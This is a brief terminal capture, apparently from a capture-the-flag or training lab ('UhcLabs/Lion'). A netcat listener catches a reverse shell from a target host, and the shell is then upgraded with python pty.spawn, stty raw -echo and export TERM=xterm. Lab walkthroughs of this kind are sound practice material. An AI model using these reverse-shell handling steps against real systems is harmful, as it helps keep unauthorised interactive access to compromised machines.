 ┌─[kali@kali]─[~/Desktop/UhcLabs/Lion]
└──╼ $nc -lvp 4444
listening on [any] 4444 ...
172.31.30.46: inverse host lookup failed: Unknown host
connect to [10.10.14.2] from (UNKNOWN) [172.31.30.46] 39688
sh-4.2$ python -c "import pty;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
bash-4.2$ ^Z
[1]+  Stopped                 nc -lvp 4444
┌─[✗]─[kali@kali]─[~/Desktop/UhcLabs/Lion]
└──╼ $stty raw -echo;fg
nc -lvp 4444
bash-4.2$ export TERM=xterm
bash-4.2$